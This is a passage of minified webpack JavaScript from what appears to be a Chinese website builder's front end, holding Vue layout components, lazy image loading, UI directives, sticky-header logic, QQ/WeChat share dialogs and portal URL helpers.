"),t("div",{staticClass:"jz_web_content",class:e.fullScreenRowClass,style:e.fullScreenRowStyle},[t("jz-web-rows",{ref:"webContent",attrs:{ids:e.info.rowIds,content:!0,name:"webContent"}})],1),e._v(" "),e.hasFooter?t("grid-footer",{ref:"footer",attrs:{info:e.info}}):e._e(),e._v(" "),e.isFullScreen?e._e():t("div",{attrs:{id:"jzBackTopCompon"}}),e._v(" "),e._t("svgAnimationg"),e._v(" "),!e.isMobi||e.hideFooterNav||e.isFullScreen&&(!e.isFullScreen||e.syncFullScreenInOtherView)?e._e():t("foot-nav",{ref:"footnav"})],2),e._v(" "),e.suspendServShow?t("suspend-serv",{ref:"suspendserv",attrs:{module:e.info}}):e._e(),e._v(" "),e._t("DndContainer"),e._v(" "),e._l(e.layoutStatusModuleIds,(function(n){return e.isMobi?e._e():t("project",{key:n,attrs:{id:n}})})),e._v(" "),e.isMobi&&!e.hideFooterNav&&e.isFullScreen&&e.syncFullScreenInOtherView?t("foot-nav",{ref:"footnav"}):e._e(),e._v(" "),e.showFullNav?t("div",{key:e.updateFullNavKeyInManageMode,staticClass:"jz_full_nav_wrap jz_full_nav_wrap_expend_0"},[t("jz-web-rows",{attrs:{type:"pc",ids:e.fullNavRowIds,name:"navFullScreen"}})],1):e._e(),e._v(" "),e._t("fullNavTooltip"),e._v(" "),e.showFullNav?t("div",{staticClass:"jz_full_nav_menu full_nav_close"},[t("i",{staticClass:"jz_full_nav_menu_item_top jz_full_nav_menu_item"}),e._v(" "),t("i",{staticClass:"jz_full_nav_menu_item_center jz_full_nav_menu_item"}),e._v(" "),t("i",{staticClass:"jz_full_nav_menu_item_bottom jz_full_nav_menu_item"})]):e._e(),e._v(" "),e.showPopupZone?t("popup-zone"):e._e()],2)};U._withStripped=!0;var Z=__webpack_require__(21445),q=__webpack_require__(71717),V=__webpack_require__(73959);function J(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function G(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?J(Object(n),!0).forEach((function(t){(0,m.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):J(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Y={name:"app",components:{GridHeader:function(){return __webpack_require__.e(5058).then(__webpack_require__.bind(__webpack_require__,30539))},GridFooter:function(){return __webpack_require__.e(465).then(__webpack_require__.bind(__webpack_require__,90085))},JzBackTop:function(){return __webpack_require__.e(1630).then(__webpack_require__.bind(__webpack_require__,65579))},FullScreenPagination:function(){return __webpack_require__.e(1845).then(__webpack_require__.bind(__webpack_require__,18039))},SuspendServ:function(){return __webpack_require__.e(6114).then(__webpack_require__.bind(__webpack_require__,57750))},JzBanner:function(){return __webpack_require__.e(4547).then(__webpack_require__.bind(__webpack_require__,54732))},GridMobiHeader:function(){return Promise.all([__webpack_require__.e(8875),__webpack_require__.e(9899),__webpack_require__.e(9514)]).then(__webpack_require__.bind(__webpack_require__,7259))},WelcomePage:function(){return __webpack_require__.e(7516).then(__webpack_require__.bind(__webpack_require__,55596))},FootNav:function(){return __webpack_require__.e(7513).then(__webpack_require__.bind(__webpack_require__,43477))},popupZone:function(){return __webpack_require__.e(9041).then(__webpack_require__.bind(__webpack_require__,21177))}},data:function(){return{webShow:1,webStyle:!0,popupWindow:[],hoverToolbar:[],mobiDesignerBtn:"",isMounted:!1,fixedModuleIsDragging:!1}},computed:G(G(G(G(G(G(G(G(G(G(G(G(G({},(0,l.mapGetters)(["isFullScreen","isTabletMode","syncFullScreenInOtherView"])),(0,l.mapState)(["device","manageMode","colId","safeMode","fullScreen","modules","previewDevice","welcomePage","siteVer","oem","responsiveInfo"])),(0,l.mapState)("manage/nav",["updateFullNavKey"])),(0,l.mapState)("manage",["jzPreviewAreaHeight"])),(0,l.mapState)("header",["headerStyleStatus"])),(0,l.mapGetters)("header",["usePCHeader","useMobiHeader","headerPosition","responsiveHeaderPattern"])),(0,l.mapState)("footer",["footerStyleStatus"])),(0,l.mapState)("row",["rollingScreenRowInfo","rowEditing"])),(0,l.mapGetters)(["info"])),(0,l.mapGetters)("footer",["payProductBtnFixedHeight"])),(0,l.mapGetters)("logo",["responsiveMobiLogoPattern"])),(0,l.mapGetters)("banner",["mobiOrTabletBannerModel"])),{},{suspendServShow:function(){var e=this,t=this.info.pattern.suspendServ,n=!e.isMobi||(e.isTabletMode?t.tablet.mshow:t.mshow);return t.show&&n},isDisplayBackToTop:function(){var e=this.siteVer||10,t=2!==this.fullScreen,n=this.responsiveInfo.pattern.backToTop,o=this.oem?e>=V.Versions.OEM_MID:e>=V.Versions.STD;return t&&o&&!n.hide},welcomePageIsOpen:function(){var e,t=this.welcomePage,n=this.isMobi,o=this.isTabletMode?null==t||null===(e=t.tablet)||void 0===e?void 0:e.mobiOpen:null==t?void 0:t.mobiOpen;return 2===this.colId&&t.allowOpen&&t.open&&(!n||n&&o)},showPopupZone:function(){return this.$store.state.popupZone.rowId&&this.$store.state.rows["row".concat(this.$store.state.popupZone.rowId)]},jzWebStyle:function(){var e={};return this.payProductBtnFixedHeight&&(e.marginBottom=this.payProductBtnFixedHeight+"px"),e},updateFullNavKeyInManageMode:function(){return 0},showFullNav:function(){return 1===this.info.pattern.nav.type},showBanner:function(){return(this.info.pattern.independent.self&&this.info.pattern.independent.selfBanner&&!this.isMobi&&this.info.pattern.independent.open?!this.info.pattern.independent.banner.hide:!this.isMobi&&!this.info.banner.hide||this.isMobi&&!this.info.banner.hide&&!this.mobiOrTabletBannerModel.mobiHide)&&![13,14,16].includes(this.colId)},isMobi:function(){return"mobi"==this.device},siteStyle:function(){var e=this.info.pattern.independent.self&&this.info.pattern.independent.selfBg&&this.info.pattern.independent.open?this.info.pattern.independent.bg:this.info.pattern.background,t=(0,Z.XB)(e,void 0,{manageV2:!0});return Object.assign(t,this.getFullScreenRowHeight)},fullScreenRowStyle:function(){return Object.assign({})},hideFooterNav:function(){return!!this.info.pattern.footNav.h||!!this.isTabletMode&&!0===this.info.pattern.footNav.tablet.h},hasMobiFooterNavServer:function(){return!this.hideFooterNav},mobiFooterNavServerHeight:function(){return 51},hasFooter:function(){return!this.info.pattern.footer.display},getFullScreenRowHeight:function(){if(!this.isMounted)return{};if(!this.isFullScreen)return{};var e=(this.isMobi,"100vh"),t=this.isMobi?0:Comm.getPageTop(),n=this.headerIsDisplay,o=this.headerStyleStatus.headerHeight,i=this.info.pattern.rollingScreen.bottomType,r=this.fullScreenFixedTopStyle,a=this.footerStyleStatus.footerHeight,s=this.hasMobiFooterNavServer,c=this.mobiFooterNavServerHeight,l=this.rollingScreenRowInfo,u=l.curIndex,d=l.isFooterPageActive,p=l.isLastScreen,f=(0,m.Z)((0,m.Z)((0,m.Z)((0,m.Z)((0,m.Z)((0,m.Z)((0,m.Z)((0,m.Z)({},"--clientHeight",e),"--toolBarHeight",t+"px"),"--headerHeight","0px"),"--innerHeaderHeight","0px"),"--mobiHeaderHeight","0px"),"--mobiInnerHeaderHeight","0px"),"--mobiFooterNavServerHeight","0px"),"--lastScreenBTHeight","0px");if(!this.isMobi&&n&&0==this.headerPosition&&(r?f["--headerHeight"]=o+"px":0==u&&(f["--innerHeaderHeight"]=o+"px")),this.isMobi){if(n){var h=51;this.responsiveMobiLogoPattern.t&&(h=this.responsiveMobiLogoPattern.s+5+5),r?f["--mobiHeaderHeight"]=h+"px":0==u&&(f["--mobiInnerHeaderHeight"]=h+"px")}s&&(f["--mobiFooterNavServerHeight"]=c+"px")}return p&&this.hasFooter&&2===i&&(f["--lastScreenBTHeight"]=a+"px"),this.isMobi?f.height="calc(var(--clientHeight) - var(--toolBarHeight) - var(--mobiHeaderHeight) - var(--mobiFooterNavServerHeight))":f.height="calc(var(--clientHeight) - var(--toolBarHeight) - var(--headerHeight))",d&&1==i&&(f.transform="translate(0px, ".concat(-a,"px)")),f},jzWebClass:function(){return"jz_manage_web_"+this.device},fullScreenRowClass:function(){var e="";return 1===this.info.pattern.rollingScreen.type&&1===this.info.pattern.rollingScreen.bottomType&&(e+="footer_last_page"),e},fullNavRowIds:function(){return this.info.pattern.nav.rl.map((function(e){return e.id}))},layoutStatusModuleIds:function(){var e=this;return this.info.layoutStatusModuleIds.filter((function(t){return"module".concat(t)in e.$store.state.modules}))},headerIsDisplay:function(){if(this.info.pattern.header.display)return!1;if(this.isMobi){if(this.responsiveHeaderPattern.mobiHide)return!1;if(this.isTabletMode){if(this.isFullScreen?this.info.pattern.rollingScreen.mobiHide:this.info.pattern.header.mobiHide)return!1;if(this.responsiveHeaderPattern.mobiHide)return!1}}return!0},fullScreenFixedTopStyle:function(){return this.isFullScreen&&this.info.pattern.rollingScreen.fixedTop}}),watch:{device:function(){Vue.nextTick(Site.addQrCode),this.$nextTick((function(){(0,q.b)()}))},"info.pattern.header":{deep:!0,handler:function(){var e=this;this.$refs.header?this.windowScrollTo(this.$refs.header):this.$nextTick((function(){e.windowScrollTo(e.$refs.header)}))}},"info.pattern.footer":{deep:!0,handler:function(){var e=this;this.$refs.footer?this.windowScrollTo(this.$refs.footer):this.$nextTick((function(){e.windowScrollTo(e.$refs.footer)}))}}},mounted:function(){this.isMounted=!0},methods:{windowScrollTo:function(e){if(!this.isFullScreen&&window&&e){var t=e.$el;window.scrollTo(t.offsetLeft,t.offsetTop)}}}},Q=Y,K={name:"visitor-app",components:{Root:A,App:(0,M.Z)(Q,U,[],!1,null,null,null).exports,DemoPreview:W,ClientOnly:R()}},X=(0,M.Z)(K,O,[],!1,null,null,null).exports,ee=__webpack_require__(21090),te=__webpack_require__(9789),ne=__webpack_require__.n(te),oe=__webpack_require__(31311),ie=__webpack_require__(45852),re=__webpack_require__(94242),ae=(__webpack_require__(36568),__webpack_require__(18887));function se(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function ce(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?se(Object(n),!0).forEach((function(t){(0,m.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):se(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var le={name:"jz-web-row-entry",components:{FullScreenRow:function(){return __webpack_require__.e(3798).then(__webpack_require__.bind(__webpack_require__,31830))}},props:["row","hideToolBar","index","cloneModuleId","rowsLength"],computed:ce(ce({},(0,l.mapGetters)(["isFullScreen"])),{},{wrapComponent:function(){return this.isFullScreen?"FullScreenRow":"jz-web-row"}}),render:function(){var e=this,t=arguments[0];return function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return e.isFullScreen?t("FullScreenRow",{key:e.row.id,attrs:{row:e.row,index:e.index,"rows-length":e.rowsLength},class:(0,m.Z)({},n.class,!1)}):t(ae.ZP,{attrs:{"when-visible":{rootMargin:"100px"}}},[t("jz-web-row",{key:e.row.id,attrs:{row:e.row,index:e.index,"rows-length":e.rowsLength},class:(0,m.Z)({},n.class,!1)})])}()}},ue=le;function de(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function pe(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?de(Object(n),!0).forEach((function(t){(0,m.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):de(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var fe={name:"jz-web-rows",components:{jzWebRowEntry:(0,M.Z)(ue,undefined,undefined,!1,null,null,null).exports},props:{ids:{type:Array,default:function(){return[]}},content:{type:Boolean},name:{type:String,default:""},type:{type:String}},provide:function(){return{websName:this.name,jzWebRowsVm:this}},data:function(){return{dragHandleSelector:""}},render:function(){var e=this,t=arguments[0],n=function(){return e.curRows.map((function(n,o){return t("jz-web-row-entry",{key:n.id,attrs:{row:n,index:o,"rows-length":e.curRows.length}})}))};return t("div",{ref:"content",class:"jz_web_rows"},[n()])},computed:pe(pe(pe(pe(pe(pe({},(0,l.mapState)(["device","manageMode","responsiveInfo","rows"])),(0,l.mapGetters)(["isFullScreen"])),(0,l.mapState)("row",["showMobiHideRow"])),(0,l.mapGetters)(["isFirstFullSiteRow","isLastFullSiteRow"])),(0,l.mapGetters)(["isMobi"])),{},{rowStyleType:function(){var e;return null!==(e=this.type)&&void 0!==e?e:this.isMobi?"mobi":"pc"},componentInfo:function(){return{compon:"div",tag:void 0,moveClass:void 0}},curRows:function(){var e,t,n=[],o=Array.from(this.ids),i=o.length;for(e=0;e<i;e++){var r;if(t=o[e],this.responsiveInfo.rowIds.includes(t)&&this.rows["row"+t]&&"mobi"===this.device)if(null!==(r=this.rows["row"+t])&&void 0!==r&&r.pattern.mobi.mh&&!this.showMobiHideRow)continue;if(t&&this.rows["row"+t])n.push(this.rows["row"+t]);else{var a=this.ids.indexOf(t);a>-1&&this.ids.splice(a,1)}}return n},limitIndexs:function(){if(this.curRows.length){var e=[],t=this.isFirstFullSiteRow(this.curRows[0].id),n=this.isLastFullSiteRow(this.curRows[this.curRows.length-1].id);return t&&e.push(0),n&&e.push(this.curRows.length),e}},dragDisabled:function(){return!0}}),methods:{}},he=fe,me=(0,M.Z)(he,undefined,undefined,!1,null,null,null).exports,ve=[ie.Z,re.Z,me];var ge=__webpack_require__(29003);var _e=__webpack_require__(90488),we=__webpack_require__(85113),be=__webpack_require__(38748);function ye(e,t){var n="img"===e.localName.toLowerCase();t?n?e.setAttribute("src",t):e.style.backgroundImage="url(".concat(t,")"):n?e.setAttribute("src",""):e.style.backgroundImage=""}function Se(e){e.getAttribute("data-loaded")||function(e){Vue.nextTick((function(){var t=(0,we.Ky)((function(){t.times++,(t.times>=120||(0,be.xX)())&&(t.clearTick(),t=null,(0,be.xX)()&&(0,be.Ti)(e))}))}))}(e)}var Ce=function(e,t){if("img"===e.localName.toLowerCase())return e.getAttribute("src")===t;var n=/url\(['"](.+?)['"]\)/g.exec(e.style.backgroundImage||""),o=(0,h.Z)(n,2)[1];return(void 0===o?"":o)===t};function Ie(e,t){if(!window._store.state.isMaterialLazyLoad){var n=t.value,o=void 0===n?{}:n,i=t.oldValue,r=void 0===i?{}:i;if(null!==o){var a=o.id===(null==r?void 0:r.id)&&o.src===(null==r?void 0:r.src);if(a||(e.removeAttribute("data-loaded"),ye(e,"")),t.value&&t.value.src&&!a)if(oe.browser.isIE())(0,_e._loadImg)(e,t.value.src);else if(!e.classList.contains("j__imagecomponet")||!("loading"in HTMLImageElement.prototype)||"lazy"!=e.getAttribute("loading")){var s=e.getAttribute("data-loaded"),c="".concat(window._store.state.resRoot,"/image/rimage/fromSite/loading/dot.gif");if(s)Ce(e,t.value.src||c)||ye(e,t.value.src);else{var l=function(e,t,n){var o=!!navigator.userAgent&&navigator.userAgent.toLowerCase().includes("baiduboxapp"),i=t.src;if(e.classList.add("jz_img_lazyload"),ye(e,n),o)return(0,_e._loadImg)(e,i),!1;e.setAttribute("src-original",i);var r=t.naturalWidth,a=t.naturalHeight;return r&&e.setAttribute("natural-width",r),a&&e.setAttribute("natural-height",a),!0}(e,t.value,c);l&&Se(e,t.value)}}}}}
/*!
 * vue-dom-portal v0.1.5
 * (c) 2017 Caleb Roseland
 * Released under the MIT License.
 */
function xe(e){return void 0===e&&(e=document.body),!0===e?document.body:e instanceof window.Node?e:document.querySelector(e)}var Pe=new Map,Oe={inserted:function(e,t){var n=t.value,o=e.parentNode,i=document.createComment(""),r=!1;!1!==n&&(o.replaceChild(i,e),xe(n).appendChild(e),r=!0),Pe.has(e)||Pe.set(e,{parentNode:o,home:i,hasMovedOut:r})},componentUpdated:function(e,t){var n=t.value,o=Pe.get(e),i=o.parentNode,r=o.home,a=o.hasMovedOut;!a&&n?(i.replaceChild(r,e),xe(n).appendChild(e),Pe.set(e,Object.assign({},Pe.get(e),{hasMovedOut:!0}))):a&&!1===n?(i.replaceChild(e,r),Pe.set(e,Object.assign({},Pe.get(e),{hasMovedOut:!1}))):n&&xe(n).appendChild(e)},unbind:function(e){Pe.delete(e)}};function ke(){}var je=__webpack_require__(16795),Te=function(e){var t=e.id,n=e.commProp,o=e.style,i=e.el,r=e.isFullNavModule;requestAnimationFrame((function(){(0,je.P4)({id:t,commProp:n,style:o,el:i}),r||!V.InterSectionObserApi.isObserveEl(i,1)&&V.InterSectionObserApi.initAnimationObserver(i)}))};function Fe(e,t){if(!location.href.includes("isMaterialLazyLoad")){var n=t.value,o=n.module,i=n.projectid,r=!1,a=!1,s=o.style,c=o.id,l=o.commProp;if(!window._store.getters.getModuleIsOpenScrollAnimation(c)&&c===parseInt(i)){if(l){var u=l.al,d=l.cal;u.forEach((function(e){if(0!=e.t)return r=!0,!1})),d.forEach((function(e){if(0!=e.t)return a=!0,!1}))}var p=window._store.state.inFullNavRowModuleIds.includes(c);if(a||r){var f=e&&$(e).attr("id")&&$(e).attr("id").includes("module")?e:$(e).parents("#module"+c)[0];Te({id:c,commProp:l,style:s,el:f,isFullNavModule:p})}}}}var Me=window.Vue.extend({data:function(){return{text:"......"}},template:'\n        <div class="jz_loading">\n            <div class="jz_loading_center">\n                <span class="jz_loading_img jz_loading_animate"></span>\n                <p class="jz_loading_text">{{ text }}</p>\n            </div>\n        </div>\n    '});function Ae(e,t){if(!e||!t)return!1;if(-1!==t.indexOf(" "))throw new Error("className should not contain space.");return e.classList?e.classList.contains(t):(" "+e.className+" ").indexOf(" "+t+" ")>-1}function Ee(e,t){if(e){for(var n=e.className,o=(t||"").split(" "),i=0,r=o.length;i<r;i++){var a=o[i];a&&(e.classList?e.classList.add(a):Ae(e,a)||(n+=" "+a))}e.classList||(e.className=n)}}function Re(e,t){if(e&&t){for(var n=t.split(" "),o=" "+e.className+" ",i=0,r=n.length;i<r;i++){var a=n[i];a&&(e.classList?e.classList.remove(a):Ae(e,a)&&(o=o.replace(" "+a+" "," ")))}e.classList||(e.className=trim(o))}}var Le={bind:function(e,t,n){var o=n.context,i=e.getAttribute("jz-loading-text"),r=new Me({el:document.createElement("div"),data:{text:o&&o[i]||i}});e.instance=r,e.mask=r.$el,Ee(e,"jz_loading_container"),t.value&&e.appendChild(e.mask)},update:function(e,t){t.oldValue!==t.value&&(t.value?(e.appendChild(e.mask),Ee(e,"jz_loading_container")):(e.mask&&e.removeChild(e.mask),Re(e,"jz_loading_container")))},unbind:function(e){e.instance&&e.instance.$destroy(),Re(e,"jz_loading_container")}},De={bind:function(e,t){function n(n){if(e.contains(n.target))return!1;t.expression&&t.value(n)}var o=!t.modifiers.bubble;e.__vueClickOutside__=n,document.addEventListener("click",n,o)},unbind:function(e){document.removeEventListener("click",e.__vueClickOutside__),delete e.__vueClickOutside__}},Ne=function(e,t){var n=t.value;t.arg?$(e).off("mouseenter.hover"):$(e).off("mouseenter.hover").on("mouseenter.hover",(function(){var t=$(e).attr("style")||"";$(e).css(n),$(e).off("mouseleave.hover").on("mouseleave.hover",(function(){$(e).attr("style",t),$(e).attr("data-color")&&$(e).css("color",$(e).attr("data-color")),$(e).off("mouseleave.hover")}))}))},$e={bind:function(e,t,n){var o=t.expression,i=n.context;e.__vHoverStatusMouseenter=function(){return i[o]=!0},e.__vHoverStatusMouseleave=function(){return i[o]=!1},e.addEventListener("mouseenter",e.__vHoverStatusMouseenter,!1),e.addEventListener("mouseleave",e.__vHoverStatusMouseleave,!1)},unbind:function(e){e.removeEventListener("mouseenter",e.__vHoverStatusMouseenter,!1),e.removeEventListener("mouseleave",e.__vHoverStatusMouseleave,!1),delete e.__vHoverStatusMouseenter,delete e.__vHoverStatusMouseleave}};var ze=__webpack_require__(77115),Be=__webpack_require__(15589),He=__webpack_require__(88327),We=__webpack_require__(41061),Ue=__webpack_require__(95560),Ze=function(e){var t=e.flvCode,n=e.flvType,o=new RegExp("`","g");t=t.replace(o,'"'),(0,Ue.tQ)(0,{flvCode:t,flvType:n,isLinkFlv:!0})},qe=function(e){if((0,Ue.yp)()&&$("#bg_video_mask"+e).remove(),null!=Fai.top.$("#bg_video_mask".concat(e," .dialogVideoDiv video"))[0])try{Fai.top.videojs("new_video_"+e).pause()}catch(e){console.error(e)}Fai.top.iframeSrcMap&&Fai.top.iframeSrcMap[e]&&$("#iframeContainer"+e).attr("src",""),"pc"==Comm.getDevice()?$("#bg_video_mask"+e).remove():$("#bg_video_mask"+e).hide()},Ve=function(e){var t=Fai.top.$("#new_video_"+e+"_html5_api")[0];t&&t.pause(),$(".videoBg").hide()},Je=__webpack_require__(81967),Ge=__webpack_require__(6185),Ye=__webpack_require__(23972),Qe=function(){},Ke=__webpack_require__(84399),Xe=__webpack_require__(48959),et=function(e){e.multiLanguageHidden||$(e.selector).length>0&&new Vue({el:e.selector,components:{MultiLanguage:Ke.Z},data:function(){return{opts:e}},computed:{list:function(){return 0===e.renderDefaultText?e.openLanInfoList:(0,Xe.A)(e.renderTextList,e.openLanInfoList)},currentLan:function(){return 0===e.renderDefaultText?e.currentLan:this.list.find((function(t){return t.lcid===e.currentLan.lcid}))}},template:'\n                <multiLanguage\n                    :list="list"\n                    :currentLan="currentLan"\n                    :renderType="opts.renderType"\n                    :renderStyle="opts.renderStyle"\n                    :isCore="opts.isCore"\n                    :renderArea="opts.renderArea"\n                    :fontSetting="opts.fontSetting"\n                />\n            '})},tt=__webpack_require__(20222),nt=function(){!function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.fixedTop,n=e.fixedHeight,o=e.hftt;pt=t==ot,ft=n==it,mt=o===void 0?0:o,window.isFixedTopFloatStyle=mt&&pt,ht=mt&&!pt,window._store.commit("header/setIsOpenFixedHeight",ft),window._store.commit("header/setIsOpenFixedTop",pt),vt(),wt(),window._store.state.fullScreen||gt();!window._store.state.fullScreen&&pt&&$("html").hasClass("jz_screen_pc")&&(0,tt.hj)();if(function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(!(ut=ut||(0,He.getPageScrollTarget)()))return;!pt||e?($(ut).off("scroll.isRight",vt),ut=null,$(window).off("resize.fixedTop")):($(ut).off("scroll.isRight").on("scroll.isRight",vt),$(window).off("resize.fixedTop").on("resize.fixedTop",_t))}(),bt(),pt&&!window._store.state.fullScreen)var i=60,r=(a=function(){r.times++,r.times>=i&&(r.clearTick(),r=null),gt(),bt()},s=0,c=setInterval((function(){a()}),1e3/60),{clearTick:function(){return clearInterval(c)},times:s});var a,s,c}(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{})},ot=1,it=1,rt=3,at=!1,st=at,ct="",lt="",ut=null,dt=null,pt=!1,ft=!1,ht=!1,mt=0;function vt(){if($("#gridHeader").length){var e=$("#gridHeader")[0].getBoundingClientRect(),t=e.top,n=e.height;(at=ft?Math.abs(t)>n:t<0)!==st&&(bt(),st=at)}}function gt(){var e=$("#gridHeader").find(".J_headerContent");e.length&&!window._store.state.fullScreen&&(ct=pt?window.getComputedStyle(e[0]).height:"")}function _t(){gt(),bt()}function wt(){var e,t=window._store.getters["header/headerPosition"],n=window._store.state.fullScreen&&1==t&&window._store.getters["header/fullScreenFixedTop"];if(e=window._store.state.responsiveInfo.pattern.rollingScreen,(pt&&!e.type||e.type&&e.fixedTop)&&at&&ft){var o=$("#row"+rt);if(o.length){var i=$("#gridHeader").find(".J_headerContent");0==t&&i.height()!==o.outerHeight()&&$("#gridHeader").css("height",o.outerHeight()+Comm.getPageTop());var r=i.height()-o.outerHeight();return void(lt="-"+(r-Comm.getPageTop())+"px")}}else{if(n)return void(lt=Comm.getPageTop()+"px");$("#gridHeader").css("height","")}lt=n?Comm.getPageTop()+"px":""}function bt(){dt||(dt=setTimeout((function(){var e,t=$("#gridHeader");!window._store.state.fullScreen&&!mt&&t.css({"padding-top":ct}),wt(),pt&&!window._store.state.fullScreen&&t.find(".J_headerContent").addClass("g_header_content__fixed"),(pt||window._store.state.fullScreenOpenFixed)&&t.find(".J_headerContent").addClass(tt.sf),ht&&(t.find(".J_headerContent").removeClass("g_header_content__fixed"),window._store.state.fullScreen||t.addClass("g_header_content__unfixed_float")),t.find(".J_headerContent").css(Object.assign({},{top:lt})),e=window._store.state.responsiveInfo.pattern.rollingScreen,(pt&&!e.type||e.type&&e.fixedTop)&&at?$("#gridHeader").addClass("g_header__fixed").removeClass("g_header__static"):$("#gridHeader").removeClass("g_header__fixed").addClass("g_header__static"),dt=null}),1e3/60))}var yt=function(e){(at=e)!==st&&(bt(),st=at)},St=function(){$(window).trigger("resize.fixedTop")},Ct=__webpack_require__(42982);function It(){return Fai.top.window._store.state.oem}function xt(){var e=Fai.top.window._store.state.portalHost;return e||(e="".concat(window.Hosts.portal)),e}function Pt(){var e=Fai.top.window._store.state.manage.homeHost;return e||(e="".concat(window.Hosts.home)),e}var Ot=function(e,t){return It()?"//"+xt()+"/portal.jsp#appId=corpGroupBuy&productId="+e:function(e,t){return"//"+Pt()+"/marketing/corpGroupBuy.jsp?productId="+e+(""!=t&&null!=t?"&src="+t:"")}(e,t)},kt=__webpack_require__(4418),jt=oe.context.LS||{},Tt={qqShareAlter:function(e){if(window.innerWidth>768)window.open(e);else if(oe.browser.isQQ()){var t=[];t.push("<div class='jz_share_cover' style='background: rgba(0,0,0,0.8);'>"),t.push("\t\t<img class='shareCoverImg' src='"+window._store.state.resRoot+"/image/rimage/jz/shareTipQQ.png?v=201703240921'/>"),t.push("</div>"),0==$(".jz_share_cover").length&&setTimeout((function(){$("#jzWebContainer").append(t.join("")),$(".jz_share_cover").bind("click",(function(){$(".jz_share_cover").unbind().remove()}))}),500)}else{var n=[];n.push("<div class='jz_share_cover' style='background-color:white;opacity:1;'>"),n.push("\t\t<img class='shareCoverIcon shareCoverContent' src='"+window._store.state.resRoot+"/image/rimage/jz/shareIcon.png?v=201703240921'/>"),n.push("\t\t<div class='shareCoverTip shareCoverContent'>请使用浏览器的分享功能<br/>分享到QQ</div>"),n.push("\t\t<div class='shareCoverBtn shareCoverContent'>知道了</div>"),n.push("</div>"),0==$(".jz_share_cover").length&&($("#jzWebContainer").append(n.join("")),$(".shareCoverBtn").bind("click",(function(){$(".shareCoverBtn").unbind(),$(".jz_share_cover").remove()})))}},wxShareAlter:function(e){if(window.innerWidth>768){var t=[];t.push("<div class='wxShare'>"),t.push("<div class='wxShareContent'>"),t.push("<div class='wxShareDesc'>"),t.push("<span style='margin-bottom:50px;display:inline-block;'>"+jt.weChatShare+"</span>"),t.push("</div>"),t.push("<div class='wxShareQrcode'><img alt='' src='"+e+"' /></div>"),t.push("</div>"),t.push("</div>"),(0,He.createDialog)({content:t.join("")})}else if(oe.browser.isWeChat()){var n=[];n.push("<div class='jz_share_cover' style='background: rgba(0,0,0,0.8);'>"),n.push("\t\t<img class='shareCoverImg' src='"+window._store.state.resRoot+"/image/rimage/jz/shareTip.png?v=201703240921'/>"),n.push("</div>"),0==$(".jz_share_cover").length&&setTimeout((function(){$("#jzWebContainer").append(n.join("")),$(".jz_share_cover").bind("click",(function(){$(".jz_share_cover").unbind().remove()}))}),500)}else{var o=[];o.push("<div class='jz_share_cover' style='background-color:white;opacity:1;'>"),o.push("\t\t<img class='shareCoverIcon shareCoverContent' src='"+window._store.state.resRoot+"/image/rimage/jz/shareIcon.png?v=201703240921'/>"),o.push("\t\t<div class='shareCoverTip shareCoverContent'>请使用浏览器的分享功能<br/>分享到微信</div>"),o.push("\t\t<div class='shareCoverBtn shareCoverContent'>知道了</div>"),o.push("</div>"),0==$(".jz_share_cover").length&&($("#jzWebContainer").append(o.join("")),$(".shareCoverBtn").bind("click",(function(){$(".shareCoverBtn").unbind(),$(".jz_share_cover").remove()})))}},copyWebSite:function(){var e=window.location.href;$.browser.msie?window.clipboardData.setData("Text",e):prompt(jt.shareTips,e)},FitMemberProfilePanelImgSize:function(){},getPurchaseVersionUrl:function(e,t){e=e||-1,void 0===t&&(t=""),""!==t&&"&"!==t[0]&&(t="&"+t);var n="?"+["t=40","&siteVersion="+e,"&buySiteVer=true","&siteSid="+window._store.state.siteId,t].join("");return"//"+xt()+"/jump.jsp"+n},getPortalSMSAcctUrl:function(){return It()?"//"+xt()+"/portal.jsp#appId=smsAccount&tab=0":"//"+xt()+"/message/default.jsp#appId=smsAccount"},getPortalSMSTemplateUrl:function(){return It()?"//"+xt()+"/portal.jsp#appId=smsAccount&tab=1":"//"+xt()+"/message/default.jsp#appId=smsTemplate"},getMarketUrl:function(){return It()?"//"+xt()+"/portal.jsp#appId=corpGroupBuy&tab=5":"//"+Pt()+"/marketing/index.html"},getMarketCorpGroupBuyUrl:Ot,getMarketCorpGroupBuySEOUrl:function(){return Ot(291,17)},getPortalDnspodTransferUrl:function(){return It()?"//"+xt()+"/portal.jsp#appId=dnspodTransfer":"//"+xt()+"/domain/default.jsp#appId=dnspodTransfer"},getPortalSiteRecordUrl:function(){return It()?"//"+xt()+"/portal.jsp#appId=siteRecord":"//"+xt()+"/domain/default.jsp#appId=siteRecord"},getProtalMPSRecordUrl:function(){return It()?"//"+xt()+"/portal.jsp#appId=MPSRecord":"//"+xt()+"/domain/default.jsp#appId=MPSRecord"},getPortalDomainUrl:function(){return 